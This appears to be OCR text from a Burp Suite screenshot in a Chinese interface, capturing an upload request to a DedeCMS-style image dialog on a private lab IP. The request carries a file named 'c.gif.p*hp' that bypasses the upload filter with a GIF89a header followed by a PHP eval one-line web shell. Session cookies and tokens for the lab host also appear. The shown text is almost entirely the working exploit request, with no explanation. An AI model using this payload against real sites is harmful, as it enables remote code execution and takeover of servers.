 隶属栏目：
请选择栏目...
我的分类：
请选择分类...
信息摘要：
图象属性
详细内容
图象 超链接 上传 高级
上传到服务器上
选择文件 c.gif
上传到服务器上
body
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://10.1.5.114:8079
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目
美化 Raw Hex \n
1 POST /include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn
HTTP/1.1
2 Host: 10.1.5.114:8079
3 Content-Length: 1041498
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.5.114:8079
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6qpl0eiyXZSISA6x
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.5.114:8079/member/article_add.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: 27df43c72c406092dc19b135062d96f8=
b4bb1b52-1ace-48ef-8619-47a3e5cd3b78.1XCQKTlO7B0lJYBQjNmYOvTHn3Y; csrftoken=
9GMlQXdhLEfojE6q17Pv3PFCw0eCDmk82vlHEgoerdQdk9hfCh0wkygSlwLlxyGP; sessionid=
4m5wb4lgyrwkgs7nq2cge7zj9ni4dejx; DedeUserID=1; PHPSESSID=f87dbac6cad5d3661729a1ce51a860cc;
_csrf_name_3c164f44=eed59e30a3019b23172544b12f5be893; _csrf_name_3c164f44__ckMd5=
a0b43965c4a0e014; DedeUserID__ckMd5=3e2f812bf59823d8; DedeLoginTime=1699195229;
DedeLoginTime__ckMd5=b2daa18de2065d1f; ENV_GOBACK_URL=
%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
14 Connection: close
15
16 ------WebKitFormBoundary6qpl0eiyXZSISA6x
17 Content-Disposition: form-data; name="upload"; filename="c.gif.p*hp"
18 Content-Type: image/gif
19
20 GIF89a <?php
@eval($_POST['a']);?>
NETSCAPE2.0!ÿ
XMP DataXMPÿ?xpacket begin="ï»¿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmta
xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.0-c061 64.140949, 2010/12/07-10:57:01
"><rdf:RDF xmlns:rdf="http://www.w.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description
搜索...
0匹配
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头